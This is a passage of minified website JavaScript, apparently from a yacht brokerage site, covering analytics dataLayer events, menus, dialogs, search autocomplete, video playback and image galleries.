this.item.attributes)0===e.name.indexOf("gl-json-")?this.properties.push({name:e.name.substring(8),value:JSON.parse(e.value.replace(/'/g,'"'))}):0===e.name.indexOf("gl-")&&this.properties.push({name:e.name.substring(3),value:e.value}),"validationgroup"===e.name&&(this.validationGroup=e.value),this.item.hasAttribute("g-event-click")&&this.item.addEventListener("click",(()=>this.clickHandler()),{passive:!0}),this.item.hasAttribute("g-event-load")&&this.send()}clickHandler(){this.item.hasAttribute("g-validate")?!0===this.item.nearest("form").valid()&&this.send():this.validationGroup.length>0?Page_ClientValidate(this.validationGroup)&&this.send():this.send()}addInfo(e,t){let s=!1;for(const i of this.properties)i.name===e&&(i.value=t,s=!0);!1===s&&this.properties.push({name:e,value:t})}send(){const e={};for(const t of this.properties)e[this.formatPropertyCasing(t.name)]=t.value;window.dataLayer.push(e),this.logger.log(`Data sent to google dataLayer | ${JSON.stringify(e)}`)}clearProperties(){this.properties=[]}formatPropertyCasing(e){const t="transaction";if(-1!==e.indexOf(t)){if(e===t+"id")return t+"Id";if(e===t+"total")return t+"Total";if(e===t+"products")return t+"Products"}return e}destroy(){this.map.delete(this.item),this.item.removeEventListener("click",this.clickHandler.bind(this))}}const o=new WeakMap;function a(e){const t=o.get(e);if(t)return t;{const t=new n(e,o);return o.set(e,t),t}}class r{constructor(e,t,s){this.obj=s||window,this.timeout=0,this.eventName=t,this.obj.addEventListener(e,(e=>{this.fireEvent(e)}))}fireEvent(e){this.timeout>0&&window.cancelAnimationFrame(this.timeout),this.timeout=requestAnimationFrame((()=>{this.obj.dispatchEvent(new CustomEvent(this.eventName,{detail:e}))}))}subscribe(e){this.obj.addEventListener(this.eventName,(function(t){e(t)}))}}const l="body-lock",c=document.querySelectorAll("body, html"),h=()=>{document.body.classList.contains(l)||(document.body.style.top=`-${window.scrollY}px`,document.body.style.height=`calc(100vh + ${window.scrollY}px)`,document.body.classList.add(l),document.body.style.position="fixed",document.body.style.overflow="hidden",window.scrollTo(0,-1*parseInt(window.scrollY||"0")))},d=(e=500)=>{for(const e of c)e.style.scrollBehavior="auto";setTimeout((()=>{if(document.body.classList.contains(l)){document.body.classList.remove(l);const e=document.body.style.top;document.body.style.position="",document.body.style.top="",document.body.style.height="",document.body.style.overflow="",window.scrollTo({top:-1*parseInt(e||"0"),left:0,behavior:"auto"})}for(const e of c)e.style.removeProperty("scroll-behavior")}),e)},u="overlay--open";class m{constructor(){this.elem=document.createElement("div"),this.elem.classList.add("overlay"),document.body.insertBefore(this.elem,document.body.childNodes[0])}open(){requestAnimationFrame((()=>{this.elem.classList.contains(u)||(document.dispatchEvent(new CustomEvent("overlay:open")),this.elem.classList.add(u))}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(u)&&(document.dispatchEvent(new CustomEvent("overlay:close")),this.elem.classList.remove(u))}))}}function p(e,t,s,i=!1,n=!0){e.addEventListener("keydown",(e=>{e.keyCode===t&&e.shiftKey===i&&(s(),n&&e.preventDefault())}))}class v{constructor(e,t=!1){this.elem=e,this.eventsAttached=!1,!0===t&&this.setup()}get all(){return[...this.elem.querySelectorAll("a, button, input, textarea, select")].filter((e=>!e.hasAttribute("disabled")&&!e.hasAttribute("hidden")&&"none"!==window.getComputedStyle(e).getPropertyValue("display")))}get keyboardOnly(){return this.all.filter((e=>e.tabIndex>-1))}get firstFocusable(){return this.keyboardOnly[0]}get lastFocusable(){return this.keyboardOnly[this.length-1]}get length(){return this.keyboardOnly.length}focusFirst(){this.keyboardOnly.length>0?this.firstFocusable.focus():this.elem.click()}focusLast(){this.lastFocusable.focus()}setup(){this.eventsAttached||(p(this.lastFocusable,9,(()=>this.focusFirst())),p(this.firstFocusable,9,(()=>this.focusLast()),!0),p(this.elem,36,(()=>this.focusFirst()),!1),p(this.elem,35,(()=>this.focusLast()),!1),this.eventsAttached=!0)}onEscape(e,t=!1){t&&p(document,27,e,!1,!1),p(this.elem,27,e,!1,!1)}}window.dataLayer=window.dataLayer||[];const g=window.dataLayer,f=document.documentElement.dataset,y=function(e){console.info("pushing to dataLayer",e),g.push(e)},b=function(e){y({event:"form_submission",form_type:"newsletter_signup",options:e.join()})},w=function(e,t,s){y({event:"shortlist",action:e?"add":"remove",yacht_name:t,type:s})},E=function(e,t,s){y({event:"compare",action:e?"add":"remove",yacht_name:t,type:s})},L=function(e,t,s){y({event:"compare_all",action:e?"add":"remove",yacht_names:t,type:s})},S=function(e,t,s){s&&y({event:`toggle-${e}`,action:t?"open":"close",tab_name:s})},k=function(e,t,s){let i=null;const n=document.querySelector("[data-cpv]");n&&(i=n.dataset.details);const o={event:"purchase",user_email:e.get("Form.EmailAddress"),ecommerce:{transactionId:e.get("Form.WebTrackingId"),affiliation:t,value:1,tax:0,shipping:0,currency:"GBP",items:[{item_id:i,item_name:s,affiliation:t,currency:"GBP",index:0,item_brand:"Burgess",item_category:t,item_list_id:t,item_list_name:t,item_variant:"N/A",location_id:e.get("Form.Country"),price:1,quantity:1}]}},a=e.getAll("Form.MoreInfoYachts");a.length>0&&(o.viewed_yachts=a.map((e=>{const t=e.split("-");return{type:t[0],yacht_name:e.substring(t[0].length+1)}})));const r=e.getAll("Form.EmailType");r.length>0&&(o.options=r.join()),e.has("Form.DateFlexibility")&&(o.charter_dates={startDate:e.get("Form.FromDate"),endDate:e.get("Form.ToDate"),flexibility:e.get("Form.DateFlexibility"),guests:e.get("Form.Guests")}),y(o)},C=function(e){y({event:"site_search_modal",action:e?"open":"close"})},q=function(e,t,s){y({event:s?"menu_submenu":"menu_main",action:e?"open":"close",menu_name:t})},A=function(e,t){y({event:"video_play",video_type:e,video_src:t})},T=(new r("resize","optimised-resize"),new r("scroll","optimised-scroll"),"offcanvas--open"),x="offcanvas--active",F="data-opened";class _{constructor(e){this.elem=e,this.id=this.elem.id,this.isOpen=this.elem.classList.contains(T),this.setAria(),this.vh=0,this.focusState=new v(e),this.isSubMenu=this.elem.hasAttribute("data-submenu"),this.focusState.onEscape((()=>this.close())),this.elem.hasAttribute("data-overlay")?this.overlay=new m:this.overlay=!1,this.toggler=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.togglers=document.querySelectorAll(`[data-offcanvas-toggle='${this.id}']`);for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.togglers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.isOpen||(e.setAttribute(F,""),this.toggler=e),this.toggle()}),!0);this.elem.addEventListener("click",(e=>{e.stopPropagation(),document.dispatchEvent(new CustomEvent("close-multi-select",{detail:{target:e.target}}))}),!1),document.addEventListener("click",(e=>{this.close()}),!1),this.elem.addEventListener("offcanvas--close",(e=>{this.close()})),this.elem.addEventListener("offcanvas--open-other",(e=>{this.close(!1)})),this.setupSizing()}setupSizing(){window.matchMedia("(max-width: 1200px)").matches&&(this.setHeight(),window.addEventListener&&(window.addEventListener("optimised-resize",(()=>this.setHeight())),window.addEventListener("orientationchange",(()=>this.setHeight())),window.addEventListener("optimised-scroll",(()=>this.setHeight()))))}setHeight(){const e=.01*window.innerHeight;this.vh!==e&&(this.vh=e,this.elem.style.setProperty("--vh",`${e}px`))}open(){if(!this.isOpen){if(this.isSubMenu){const e=document.querySelectorAll(`[data-submenu].${T}`);for(const t of e)t.dispatchEvent(new CustomEvent("offcanvas--open-other"))}this.elem.dataset.label&&q(!0,this.elem.dataset.label,this.isSubMenu),this.elem.scrollTo&&this.elem.scrollTo(0,0),this.elem.classList.contains(x)||this.elem.classList.add(x),this.overlay&&this.overlay.open(),requestAnimationFrame((()=>{this.elem.classList.add(T),this.isOpen=!0,this.setAria(),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}}close(e=!0){if(this.elem.classList.contains(T)){if(this.overlay&&this.overlay.close(),e&&this.elem.dataset.label&&q(!1,this.elem.dataset.label,this.isSubMenu),this.elem.dispatchEvent(new CustomEvent("offcanvas:closing")),this.elem.classList.contains(T)){requestAnimationFrame((()=>{this.elem.classList.remove(T),this.isOpen=!1,this.setAria(),e&&this.toggler&&this.toggler.focus(),this.toggler=null}));for(const e of this.togglers)e.hasAttribute(F)&&e.removeAttribute(F)}setTimeout((()=>{null===document.querySelector(`.${T}`)&&document.body.classList.contains("body-lock")&&d()}),500)}}setAria(){this.isOpen?this.elem.setAttribute("aria-hidden","false"):this.elem.setAttribute("aria-hidden","true")}toggle(){this.isOpen?this.close():this.open()}}const B="data-initialised";class I{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.elem.setAttribute(B,""),this.focusState.onEscape((()=>this.close())),this.opener=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.setAttribute("aria-controls",this.elem.id),e.addEventListener("click",(t=>{var s;t.preventDefault(),t.stopPropagation(),this.opener=e,this.open(),e.dataset.offer&&(s=e.dataset.offer,y({event:"special_offer",action:"click",yacht_name:s}))}),!0);this.elem.addEventListener("click",(e=>{e.stopPropagation();const t=this.elem.getBoundingClientRect();t.top<=e.clientY&&e.clientY<=t.top+t.height&&t.left<=e.clientX&&e.clientX<=t.left+t.width&&e.stopPropagation()})),document.addEventListener("click",(e=>{this.elem.open&&this.close()}))}open(){this.elem.showModal(),this.elem.scrollTo&&this.elem.scrollTo(0,0),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst(),h()}),500)}close(){this.elem.close(),d(0),null!==this.opener&&(this.opener.focus(),this.opener=null)}}const D="ac--open",M="ac--no-results";class P{constructor(e){if(this.elem=e,this.itemList=document.createElement("ul"),this.itemList.classList.add("ac__list"),this.resultsItem=e.querySelector("[data-search-results]"),this.resultsItem){const e=this.resultsItem.attachShadow({mode:"open"});e.appendChild(this.itemList);const t=document.getElementById("cssFile"),s=document.createElement("link");s.href=t.href,s.rel="stylesheet",s.nonce=t.nonce,e.appendChild(s)}this.noResultsText=e.dataset.noResultsText,this.itemList.addEventListener("click",(e=>{e.stopPropagation(),e.preventDefault(),"A"===e.target.tagName.toUpperCase()&&window.location.assign(e.target.href)}))}removeContents(){this.itemList.innerHTML=""}returnItemDetails(e){return`<li>\n      <a href="${e.url}" class="ac__item">\n        <div class="ac__details">\n          <h3 class="ac__title">${e.title}</h3>\n          <span class="ac__section">${e.parentName}</span>\n        </div>\n        <svg class="ac__icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.598 12.012L8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417 5.303-5.28z"></path></svg>\n      </a>\n    </li>`}open(e,t){this.elem.classList.add(D);const s=e.filter((e=>0===e.searchResultType)),i=e.filter((e=>1===e.searchResultType)),n=e.filter((e=>2===e.searchResultType)),o=e.filter((e=>3===e.searchResultType));if(0===s.length&&0===i.length&&0===n.length)return 0===e.length?void this.showNoResults(t):(this.itemList.innerHTML=e.map((e=>this.returnItemDetails(e))).join(""),void this.elem.classList.remove(M));const a=[];i.length>0&&a.push(this.nestedList(i,this.elem.dataset.saleResultsText)),s.length>0&&a.push(this.nestedList(s,this.elem.dataset.charterResultsText)),n.length>0&&a.push(this.nestedList(n,this.elem.dataset.berthResultsText)),o.length>0&&a.push(this.nestedList(o,this.elem.dataset.otherResultsText)),a.length>0?(this.itemList.innerHTML=a.join(""),this.elem.classList.remove(M)):this.showNoResults(t)}nestedList(e,t){return`<div class="ac__heading">${t}</div>\n    <ul class="ac__list">\n      ${e.map((e=>this.returnItemDetails(e))).join("")}\n  </ul>`}showNoResults(e){this.elem.classList.add(M),this.itemList.innerHTML=`<li>\n      <div class="ac__details">\n        <h3 class="ac__title">${this.noResultsText.replace("{0}",e)}</h3>\n      </div>\n    </li>`}close(e=!0){this.elem.classList.remove(D),e&&this.removeContents()}}const H="s-dialog--open";class O{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.form=this.elem.querySelector("form"),this.searchBox=this.elem.querySelector("#q"),this.filtrationOptions=this.elem.querySelector(".s-dialog__filters"),this.autoComplete=new P(this.elem.querySelector("[data-autocomplete]")),this.focusState.onEscape((()=>this.close())),this.opener=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation(),this.autoComplete.close()})),this.filtrationOptions.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,this.open()}),!0);this.form.addEventListener("change",(e=>{e.target.matches("input[type=checkbox]")&&this.autoCompleteEvent()})),this.form.addEventListener("submit",(e=>{this.form.validator.validateForm().then((()=>{const e=this.form.validator.formToObject();!function(e,t){const s={event:"form_submission",form_type:"site_search",search_term:e};t&&(s.filters=t.join()),y(s)}(e.q,e.filter)}))})),this.searchBox.onsearch?this.searchBox.addEventListener("search",(e=>{this.autoCompleteEvent()})):this.searchBox.addEventListener("keyup",(e=>{this.autoCompleteEvent()})),this.form.addEventListener("click",(e=>{e.target.matches("a")&&e.stopPropagation()}))}open(){requestAnimationFrame((()=>{this.elem.classList.add(H),C(!0),document.dispatchEvent(new CustomEvent("recheck-script")),this.elem.scrollTo&&this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(H)&&(this.elem.classList.remove(H),C(!1),d(),null!==this.opener&&(this.opener.focus(),this.opener=null))}))}autoCompleteEvent(){this.form.validator.validateForm().then((e=>{const t=this.form.validator.formToObject(),s={method:"get",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},cache:"no-cache",credentials:"same-origin"};if(t.q.length>1){let e=`/content-api/search/autocomplete?term=${t.q}`;if(t.filter)if(Array.isArray(t.filter)){let s=0;for(const e of t.filter)s+=parseInt(e);e+=`&filter=${s}`}else e+=`&filter=${t.filter}`;fetch(e,s).then((e=>e.json())).then((e=>{this.autoComplete.open(e,t.q)}))}}))}}const $="stylesheet-loaded",Y=new e("Main Stylesheet");let R=null,N=!1;const U={attributes:!0,childList:!1,subtree:!1},z=function(e,t){for(const t of e)"attributes"===t.type&&(N=!0,Y.log("loaded"),R.dispatchEvent(new CustomEvent($)))};let j=null;const V=function(){null===R&&(R=document.querySelector("#cssFile"),R&&(null==R.sheet&&"all"!==R.media||(R.media="all",N=!0))),null!==R&&!1===N?(R.addEventListener("load",(function(){R.media="all",N=!0,R.dispatchEvent(new CustomEvent($)),Y.log("loaded")})),null!=R.sheet&&(R.media="all",N=!0),null===j&&(j=new MutationObserver(z)),j.observe(R,U)):N=!0;return new Promise(((e,t)=>{!0===N?e():(R&&"all"===R.media&&(N=!0,e()),R&&R.addEventListener($,(function(){null!==j&&(j.disconnect(),j=null),setTimeout((function(){e()}),100)})))}))},G="animate-in--complete",X=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,t.classList.add(G),document.dispatchEvent(new CustomEvent("animate-in--complete"))):t.isLeaving&&!t.classList.contains("loading--once")&&(t.classList.remove(G),document.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0}),W=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting&&(t.isLeaving=!0,t.classList.add(G),t.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"0px 100%",threshold:.5});document.addEventListener("update-animation",(function(e){const t=e.target.querySelectorAll(".animate-in");for(const e of t)e.animationWatch||(X.observe(e),e.animationWatch=!0)}));const J=function(e){e.classList.contains("animate-in--delay")?W.observe(e):X.observe(e),e.animationWatch=!0},K=["offcanvas","y-comp__loading"];function Q(e,t){for(const s of e){s.classList.remove("loading");let e=!0;for(const t of K)s.classList.contains(t)&&(e=!1);e&&!1===t&&!s.dataset.instant&&(s.classList.add("animate-in"),J(s))}window.setTimeout((function(){document.dispatchEvent(new CustomEvent("loaded")),document.dispatchEvent(new CustomEvent("recheck-script"))}),100)}function Z(e){e||(e=document);const t=e.querySelectorAll(".loading");if(!new URLSearchParams(window.location.search).has("ss"))return V().then((function(){Q(t,!1)}));Q(t,!0)}const ee={root:null,rootMargin:"60px 0px -50px",threshold:0},te=[],se=function(e,t,s){const i=document.querySelectorAll(e);if(i.length>0){const n=new IntersectionObserver((function(i,n){i.forEach((i=>{i.isIntersecting&&(!function(e,t){if(te.includes(e))return;te.push(e);const s=document.createElement("script");t&&(s.type=t),s.src=e,document.body.appendChild(s)}(t,s),document.dispatchEvent(new CustomEvent("script-loaded",{detail:{query:e}})),n.disconnect())}))}),ee);for(const e of i)n.observe(e)}},ie=/\d+/,ne=function(e,t=!1){const s=e.querySelectorAll("source");let i=!1,n=0;if(1!==s.length)for(;!1===i;){const o=s.length>n+1?s[n]:null;if(null===o)return void(n>0&&(e.src=s[n-1].dataset.src,i=!0));const a=o.dataset.media;if(""===a||null===a)return e.src=o.dataset.src,void(i=!0);if(!0===t){const t=e.offsetWidth>e.offsetHeight/.5625?e.offsetWidth:1.777*e.offsetHeight,s=a.match(ie),n=s?parseInt(s[0]):null;null!==n&&t<=n&&(e.src=o.dataset.src,i=!0)}else window.matchMedia(a).matches&&(e.src=o.dataset.src,i=!0);n++}else e.src=s[0].dataset.src},oe=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,t.dispatchEvent(new CustomEvent(t.dataset.visibleEvent,{bubbles:!0,detail:!0}))):t.isLeaving&&(t.classList.remove(t.dataset.completeClass),t.dispatchEvent(new CustomEvent(t.dataset.hiddenEvent,{bubbles:!0,detail:!1})))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0});class ae{constructor(e){this.elem=e,this.muteButton=this.elem.querySelector(".h-bann__mute"),this.video=this.elem.querySelector("video"),this.video.loop=!1,this.muteButton?.addEventListener("click",(()=>{this.video.muted?(this.muteButton.classList.remove("h-bann__mute--muted"),this.video.muted=!1):(this.muteButton.classList.add("h-bann__mute--muted"),this.video.muted=!0)})),this.video.addEventListener("ended",(()=>{this.video.remove(),this.muteButton?.remove()}))}}const re=new e("Inline videos"),le="video:in-view",ce="video:out-of-view",he=function(e){V().then((()=>{let t=!1;var s,i,n;e.addEventListener(le,(function(){t||(re.log("loading inline video"),ne(e,!0),t=!0),e.play(),re.log("playing inline video")})),e.addEventListener(ce,(function(){e.pause(),re.log("pausing inline video")})),i=le,n=ce,(s=e).dataset.visibleEvent=i,s.dataset.hiddenEvent=n,oe.observe(s),e.classList.contains("h-bann__media")&&(window.homeVideo=new ae(e.parentElement))}))},de=function(e,t=!0){const s=e.querySelectorAll("video[data-play-inline]");t&&document.addEventListener("recheck-script",(t=>{de(e,!1)}));for(const e of s)he(e)},ue=(window.matchMedia("(max-width: 1200px)"),window.matchMedia("(min-width: 1200px)")),me="ready",pe="yp__media--video-play",ve={root:null,rootMargin:"0px 0px -120px",threshold:0};class ge{constructor(e){this.elem=e,this.elem.dataset.hoverVideo=me,this.video=e.querySelector("video"),this.isPlaying=!1,this.video&&(this.video.playsInline=!0,this.video.controls=!1,V().then((()=>this.setup())))}setup(){if(ne(this.video,!0),this.video.load(),ue.matches)this.elem.addEventListener("mouseover",(e=>{this.play()})),this.elem.addEventListener("mouseout",(e=>{this.pause()}));else{new IntersectionObserver(((e,t)=>this.observerCallback(e,t)),ve).observe(this.elem)}this.video.addEventListener("ended",(e=>{this.video.classList.remove(pe)}))}play(){this.video.classList.add(pe),this.currentTime=0,this.video.play(),this.isPlaying=!0}pause(){this.video.classList.remove(pe),this.video.pause(),this.isPlaying=!1}observerCallback(e,t){e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,this.isPlaying||this.play()):t.isLeaving&&(t.isLeaving=void 0,this.isPlaying&&this.pause())}))}}class fe{constructor(e){this.elem=e,this.openers=document.querySelectorAll(`[data-modal-open="${this.elem.id}"]`),this.closer=this.elem.querySelector("[data-close]"),this.setupEvents()}setupEvents(){this.elem.addEventListener("click",(e=>{e.stopPropagation();const t=this.elem.getBoundingClientRect();t.top<=e.clientY&&e.clientY<=t.top+t.height&&t.left<=e.clientX&&e.clientX<=t.left+t.width&&e.stopPropagation()})),this.elem.addEventListener("cancel",(e=>{e.preventDefault(),this.close()}));for(const e of this.openers)e.setAttribute("aria-controls",this.elem.id),e.addEventListener("click",(e=>{e.stopPropagation(),this.open()}));this.closer.addEventListener("click",(()=>{this.elem.open&&this.close()})),document.addEventListener("click",(e=>{this.elem.open&&this.elem.id!==e.target.dataset.dialogOpen&&this.close()}))}open(){h(),this.elem.showModal()}close(){this.elem.close(),d(0),this.elem.dispatchEvent(new CustomEvent("dialog:close"))}}const ye=new e("Media Modal"),be=document.querySelector(".video-dialog");let we=null,Ee=null,Le=null;const Se=function(){null!==we&&"video"===we.tagName.toLowerCase()&&(we.pause(),we.innerHTML="",we.removeAttribute("src"),we.load()),Ee.innerHTML=""};be&&(Le=new fe(be),Ee=be.querySelector(".video-dialog__contents"),be.addEventListener("dialog:close",Se));class ke{constructor(e){this.elem=e,this.type=e.dataset.videoType,this.elem.addEventListener("click",(e=>{e.stopPropagation(),this.playVideo()}))}playVideo(){"vimeo"===this.type&&this.playVimeo(),"iframe"===this.type&&this.playIFrame()}playVimeo(){we=document.createElement("video"),we.classList.add("media-fit"),we.classList.add("media-fit--contain"),we.controls=!0,we.playsInline=!0,we.controlsList="nodownload",we.setAttribute("controlsList","nodownload"),we.innerHTML=function(e){const t=JSON.parse(e);return t.map((e=>e===t[t.length-1]?`<source data-src="${e.link}" media="" type="${e.videoType}" />`:`<source data-src="${e.link}" data-media="(max-width: ${e.width}px)" media="(max-width: ${e.width}px)" type="${e.videoType}" />`)).join("")}(this.elem.dataset.videoVimeo),ne(we),A("vimeo",we.src),this.openModal(we).then((()=>{we.load();let e=!1;e||(we.play(),ye.log("playing video"),we.webkitRequestFullScreen?we.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT):we.requestFullscreen&&we.requestFullscreen(),e=!0)})),we.onended=e=>{document.fullscreenElement===we&&document.exitFullscreen(),this.closeModal(),we=null}}isYoutubeURL(e){return e&&-1!==e.host.toLowerCase().indexOf("youtube.com")}playIFrame(){const e=new URL(this.elem.dataset.videoIframe);this.isYoutubeURL(e)&&e.searchParams.append("autoplay",1);const t=document.createElement("iframe");t.classList.add("media-fit"),t.setAttribute("allowfullscreen","allowfullscreen"),t.setAttribute("frameborder","0"),t.allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; fullscreen",t.src=e.toString(),A("iframe",t.src),this.openModal(t)}openModal(e){return new Promise(((t,s)=>{Ee.innerHTML="",Ee.appendChild(e),Le.open(),setTimeout((()=>{t()}),500)}))}closeModal(){Le.close()}}class Ce{constructor(e,t){this.dialog=new I(t),this.initialForm=e,this.mainForm=t.querySelector("form"),this.handleSubmitForm()}handleSubmitForm(){this.initialForm.addEventListener("submit",(e=>{e.preventDefault(),console.log("submit form"),this.initialForm.validator.validateForm().then((()=>{console.log("update modal form"),this.updateDialogForm(),console.log("open dialog"),this.dialog.open()}))})),this.mainForm.addEventListener("submit",(e=>{this.mainForm.validator.validateForm().then((()=>{const e=this.mainForm.validator.formToObject();Array.isArray(e.EmailType)?b(e.EmailType):b(new Array(e.EmailType))}))}))}updateDialogForm(){const e=this.initialForm.validator.formToObject();Object.keys(e).forEach((t=>{const s=this.dialog.elem.querySelector(`input[name="${t}"]`);s&&(s.value=e[t])}))}}const qe=function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0},Ae=window.matchMedia("(min-width: 1200px)");const Te=new e("Drag Scrolling");class xe{constructor(e,t=!0,s=!1){if(qe()&&!Ae.matches)return e.style.overflow="auto",e;this.threeD=s,this.delta=6,this.isDrag=!1,this.elem=e,this.pos={top:0,left:0,x:0,y:0,startX:0,startY:0},this.evRestorer=null,this.eventsAttached=!1,new Promise(((e,t)=>{"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",(function(){e()}))})).then((()=>{(this.isOverflown(this.elem)||!1===t)&&(this.setCursor(),this.elem.addEventListener("mousedown",(e=>this.mouseDownHandler(e))),this.elem.addEventListener("click",(e=>this.clickHandler(e)),!1),this.eventsAttached=!0)})),document.addEventListener("loaded",(()=>{this.reinit()}))}reinit(){if(qe()&&!Ae.matches)return this.elem.style.overflow="auto",this.elem;this.isOverflown(this.elem)&&!this.eventsAttached&&(this.setCursor(),this.elem.addEventListener("mousedown",(e=>this.mouseDownHandler(e)),{passive:!0}),this.elem.addEventListener("click",(e=>this.clickHandler(e)),!1),this.eventsAttached=!0)}setCursor(e=!1){const t=this.threeD?"-3d":"";e?(this.elem.style.cursor=`url("/web/svg/hold${t}.svg") 46 30, url("/web/svg/hover${t}.svg") 48 30, grabbing`,this.elem.style.userSelect="none"):(this.elem.style.cursor=`url("/web/svg/hover${t}.svg") 48 30, grab`,this.elem.style.removeProperty("user-select"))}clickHandler(e){this.isDrag&&e.preventDefault()}mouseDownHandler(e){this.setCursor(!0),this.pos={left:this.elem.scrollLeft,top:this.elem.scrollTop,x:e.clientX,y:e.clientY,startX:e.pageX,startY:e.pageY},this.mmH=this.mouseMoveHandler.bind(this),this.muH=this.mouseUpHandler.bind(this),document.addEventListener("mousemove",this.mmH,{passive:!0}),document.addEventListener("mouseup",this.muH,{passive:!0})}mouseMoveHandler(e){const t=e.clientX-this.pos.x,s=e.clientY-this.pos.y;this.elem.scrollTop=this.pos.top-s,this.elem.scrollLeft=this.pos.left-t}mouseUpHandler(e){this.setCursor();const t=Math.abs(e.pageX-this.pos.startX),s=Math.abs(e.pageY-this.pos.startY);t<this.delta&&s<this.delta?this.isDrag=!1:this.isDrag=!0,document.removeEventListener("mousemove",this.mmH),document.removeEventListener("mouseup",this.muH)}isOverflown(e){const t=getComputedStyle(e),s=parseFloat(t.gap)||0,i=parseFloat(t.paddingLeft)+parseFloat(t.paddingRight);let n=0;return Array.from(e.children).forEach((e=>{n+=e.offsetWidth+s})),e.clientWidth-i<=n}}const Fe=function(e,t=!0){!0===t&&document.addEventListener("burgess:content-change",(e=>{Fe(e.target,!1)}),{passive:!0});const s=e.querySelectorAll("[data-scroll]");return Te.log("setting up scrolling"),[...s].map((e=>new xe(e)))},_e=function(e,t=100,s=window,i="smooth"){s.scrollTo({left:0,top:e.getBoundingClientRect().top+(s.scrollY||s.scrollTop||0)-t,behavior:i})};class Be{constructor(e){this.clicker=e,this.elem=document.querySelector(e.dataset.scrollTo),this.elem&&(this.scroll=this.scroll.bind(this),this.clicker.addEventListener("click",this.scroll))}scroll(e){e.preventDefault(),_e(this.elem)}}const Ie="yg--open";class De{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.focusState.onEscape((()=>this.close()),!0),this.currentImage=0,this.opener=null;const t=document.querySelectorAll("[data-close]");this.galleryImages=[...this.elem.querySelectorAll(".yg__fig")],this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.nextImageBtn=this.elem.querySelector(".yg__next-button"),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);this.nextImageBtn?.addEventListener("click",(e=>{e.preventDefault(),this.scrollToImage(this.nextImageNumber(),!0)}));for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,e.dataset.galleryNum?this.open(Number(e.dataset.galleryNum)):this.open(0)}),!0)}nextImageNumber(){for(const e of this.galleryImages)if(console.log(e.getBoundingClientRect().top,this.elem.scrollTop),e.getBoundingClientRect().top>100)return console.log("next image is ",this.galleryImages.indexOf(e)),this.galleryImages.indexOf(e);return 0}scrollToImage(e,t=!1){e>0&&e<this.galleryImages.length&&(t?_e(this.galleryImages[e],20,this.elem):_e(this.galleryImages[e],20,this.elem,"auto"))}open(e){requestAnimationFrame((()=>{this.elem.classList.add(Ie),this.elem.scrollTo(0,0),setTimeout((()=>{this.scrollToImage(e)}),1),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Ie),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const Me="dg--open";class Pe{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.focusState.onEscape((()=>this.close())),this.slider=this.elem.querySelector(".glide"),this.opener=null;const t=document.querySelectorAll("[data-close]");this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,e.dataset.galleryNum?this.open(Number(e.dataset.galleryNum)):this.open(0)}),!0)}open(e){this.slider.dataset.slide=e,this.slider.dispatchEvent(new 